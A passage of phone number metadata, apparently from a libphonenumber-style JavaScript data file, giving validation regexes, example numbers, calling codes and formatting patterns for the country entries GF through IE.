				[, , , , , , , , , [-1]],
				[, , '976\\d{6}', , , , '976012345'],
				'GF',
				594,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GG: [
				,
				[, , '(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?', , , , , , , [7, 9, 10], [6]],
				[, , '1481[25-9]\\d{5}', , , , '1481256789', , , [10], [6]],
				[, , '7(?:(?:781|839)\\d|911[17])\\d{5}', , , , '7781123456', , , [10]],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GG',
				44,
				'00',
				'0',
				,
				,
				'0|([25-9]\\d{5})$',
				'1481$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GH: [
				,
				[, , '(?:[235]\\d{3}|800)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}',
					,
					,
					,
					'302345678',
					,
					,
					[9],
					[7],
				],
				[
					,
					,
					'(?:2(?:[0346-9]\\d|5[67])|5(?:[0457]\\d|6[01]|9[1-9]))\\d{6}',
					,
					,
					,
					'231234567',
					,
					,
					[9],
				],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GH',
				233,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[237]|8[0-2]']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GI: [
				,
				[, , '(?:[25]\\d\\d|606)\\d{5}', , , , , , , [8]],
				[, , '21(?:6[24-7]\\d|90[0-2])\\d{3}|2(?:00|2[25])\\d{5}', , , , '20012345'],
				[, , '(?:5[146-8]\\d|606)\\d{5}', , , , '57123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GI',
				350,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{5})', '$1 $2', ['2']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GL: [
				,
				[, , '(?:19|[2-689]\\d|70)\\d{4}', , , , , , , [6]],
				[, , '(?:19|3[1-7]|6[14689]|70|8[14-79]|9\\d)\\d{4}', , , , '321000'],
				[, , '[245]\\d{5}', , , , '221234'],
				[, , '80\\d{4}', , , , '801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3[89]\\d{4}', , , , '381234'],
				'GL',
				299,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['19|[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GM: [
				,
				[, , '[2-9]\\d{6}', , , , , , , [7]],
				[
					,
					,
					'(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}',
					,
					,
					,
					'5661234',
				],
				[, , '(?:[23679]\\d|5[0-389])\\d{5}', , , , '3012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GM',
				220,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GN: [
				,
				[, , '722\\d{6}|(?:3|6\\d)\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}',
					,
					,
					,
					'30241234',
					,
					,
					[8],
				],
				[, , '6[0-356]\\d{7}', , , , '601123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '722\\d{6}', , , , '722123456', , , [9]],
				'GN',
				224,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['3']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[67]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GP: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[
					,
					,
					'590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}',
					,
					,
					,
					'590201234',
				],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'GP',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GQ: [
				,
				[, , '222\\d{6}|(?:3\\d|55|[89]0)\\d{7}', , , , , , , [9]],
				[, , '33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}', , , , '333091234'],
				[, , '(?:222|55\\d)\\d{6}', , , , '222123456'],
				[, , '80\\d[1-9]\\d{5}', , , , '800123456'],
				[, , '90\\d[1-9]\\d{5}', , , , '900123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GQ',
				240,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235]']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GR: [
				,
				[, , '5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}', , , , , , , [10, 11, 12]],
				[
					,
					,
					'2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[, , '68[57-9]\\d{7}|(?:69|94)\\d{8}', , , , '6912345678', , , [10]],
				[, , '800\\d{7,9}', , , , '8001234567'],
				[, , '90[19]\\d{7}', , , , '9091234567', , , [10]],
				[, , '8(?:0[16]|12|[27]5|50)\\d{7}', , , , '8011234567', , , [10]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , , , , , , , , [-1]],
				'GR',
				30,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['21|7']],
					[
						,
						'(\\d{4})(\\d{6})',
						'$1 $2',
						['2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5'],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2689]']],
					[, '(\\d{3})(\\d{3,4})(\\d{5})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5005000\\d{3}', , , , '5005000123', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GT: [
				,
				[, , '(?:1\\d{3}|[2-7])\\d{7}', , , , , , , [8, 11]],
				[, , '[267][2-9]\\d{6}', , , , '22456789', , , [8]],
				[, , '[3-5]\\d{7}', , , , '51234567', , , [8]],
				[, , '18[01]\\d{8}', , , , '18001112222', , , [11]],
				[, , '19\\d{9}', , , , '19001112222', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GT',
				502,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GU: [
				,
				[, , '(?:[58]\\d\\d|671|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GU',
				1,
				'011',
				'1',
				,
				,
				'1|([3-9]\\d{6})$',
				'671$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'671',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GW: [
				,
				[, , '[49]\\d{8}|4\\d{6}', , , , , , , [7, 9]],
				[, , '443\\d{6}', , , , '443201234', , , [9]],
				[, , '9(?:5\\d|6[569]|77)\\d{6}', , , , '955012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '40\\d{5}', , , , '4012345', , , [7]],
				'GW',
				245,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['40']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GY: [
				,
				[, , '9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}',
					,
					,
					,
					'2201234',
				],
				[, , '(?:6\\d\\d|70[015-7])\\d{4}', , , , '6091234'],
				[, , '(?:289|862)\\d{4}', , , , '2891234'],
				[, , '9008\\d{3}', , , , '9008123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GY',
				592,
				'001',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HK: [
				,
				[
					,
					,
					'8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 11],
				],
				[
					,
					,
					'(?:38[45][0-8]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-9]\\d|2[013-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}',
					,
					,
					,
					'21234567',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:4(?:44[5-9]|6(?:0[0-7]|1[0-6]|4[0-57-9]|6[0-4]|7[0-8]))|573[0-6]|6(?:26[013-8]|66[0-3])|70(?:7[1-5]|8[0-4])|848[015-9]|9(?:29[013-9]|59[0-4]))\\d{4}|(?:4(?:4[01]|6[2358])|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|84[09]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}',
					,
					,
					,
					'51234567',
					,
					,
					[8],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900(?:[0-24-9]\\d{7}|3\\d{1,4})', , , , '90012345678', , , [5, 6, 7, 8, 11]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}',
					,
					,
					,
					'81123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				'HK',
				852,
				'00(?:30|5[09]|[126-9]?)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{2,5})', '$1 $2', ['900', '9003']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[1-4]|9(?:0[1-9]|[1-8])']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[
					,
					,
					'7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}',
					,
					,
					,
					'71123456',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}', , , , '30161234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HN: [
				,
				[, , '8\\d{10}|[237-9]\\d{7}', , , , , , , [8, 11]],
				[
					,
					,
					'2(?:2(?:0[0-359]|1[1-367]|[23]\\d|4[03-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[78]|2[3-59]|3[13-9]|4[0-68]|5[1-35])|5(?:0[7-9]|16|4[03-5]|5\\d|6[014-6]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
				],
				[, , '[37-9]\\d{7}', , , , '91234567', , , [8]],
				[, , '8002\\d{7}', , , , '80021234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'HN',
				504,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
				],
				[[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8002\\d{7}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HR: [
				,
				[
					,
					,
					'(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
				],
				[
					,
					,
					'1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'98\\d{6,7}|975(?:1\\d|9[67])\\d{4}|9(?:0[1-9]|[1259]\\d|7[0679])\\d{6}',
					,
					,
					,
					'921234567',
					,
					,
					[8, 9],
				],
				[, , '80[01]\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '6[01459]\\d{6}|6[01]\\d{4,5}', , , , '611234', , , [6, 7, 8]],
				[, , , , , , , , , [-1]],
				[, , '7[45]\\d{6}', , , , '74123456', , , [8]],
				[, , , , , , , , , [-1]],
				'HR',
				385,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['6[01]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{3})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[67]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-5]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '62\\d{6,7}|72\\d{6}', , , , '62123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HT: [
				,
				[, , '[2-489]\\d{7}', , , , , , , [8]],
				[, , '2(?:2\\d|5[1-5]|81|9[149])\\d{5}', , , , '22453300'],
				[, , '[34]\\d{7}', , , , '34101234'],
				[, , '8\\d{7}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}', , , , '98901234'],
				'HT',
				509,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[2-489]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HU: [
				,
				[, , '[235-7]\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
					[6, 7],
				],
				[, , '(?:[257]0|3[01])\\d{7}', , , , '201234567', , , [9]],
				[, , '(?:[48]0\\d|680[29])\\d{5}', , , , '80123456'],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '21\\d{7}', , , , '211234567', , , [9]],
				'HU',
				36,
				'00',
				'06',
				,
				,
				'06',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '(06 $1)'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]'],
						'(06 $1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '06 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:[48]0\\d|680[29])\\d{5}'],
				[, , '38\\d{7}', , , , '381234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ID: [
				,
				[
					,
					,
					'(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
					[5, 6],
				],
				[
					,
					,
					'2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}',
					,
					,
					,
					'218350123',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , '8[1-35-9]\\d{7,10}', , , , '812345678', , , [9, 10, 11, 12]],
				[
					,
					,
					'00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}',
					,
					,
					,
					'8001234567',
					,
					,
					[8, 9, 10, 11, 12, 13],
				],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , '804\\d{7}', , , , '8041234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ID',
				62,
				'00[89]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['001']],
					[, '(\\d{2})(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['15']],
					[, '(\\d{2})(\\d{5,9})', '$1 $2', ['2[124]|[36]1'], '(0$1)'],
					[, '(\\d{3})(\\d{5,7})', '$1 $2', ['800'], '0$1'],
					[, '(\\d{3})(\\d{5,8})', '$1 $2', ['[2-79]'], '(0$1)'],
					[, '(\\d{3})(\\d{3,4})(\\d{3})', '$1-$2-$3', ['8[1-35-9]'], '0$1'],
					[, '(\\d{3})(\\d{6,8})', '$1 $2', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['804'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['80'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['8'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '001803\\d{6,7}|(?:007803\\d|8071)\\d{6}', , , , , , , [10, 12, 13]],
				[, , '(?:1500|8071\\d{3})\\d{3}', , , , '8071123456', , , [7, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IE: [
				,
				[
					,
					,
					'(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10],
					[5, 6],
				],
				[
					,
					,
					'(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}',
					,
					,
					,
					'2212345',
					,
					,
					,
					[5, 6],
				],
				[, , '8(?:22|[35-9]\\d)\\d{6}', , , , '850123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , '15(?:1[2-8]|[2-8]0|9[089])\\d{6}', , , , '1520123456', , , [10]],
				[, , '18[59]0\\d{6}', , , , '1850123456', , , [10]],
				[, , '700\\d{6}', , , , '700123456', , , [9]],
				[, , '76\\d{7}', , , , '761234567', , , [9]],
				'IE',
				353,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['2[24-9]|47|58|6[237-9]|9[35-9]'], '(0$1)'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[45]0'], '(0$1)'],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2569]|4[1-69]|7[14]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['81'], '(0$1)'],
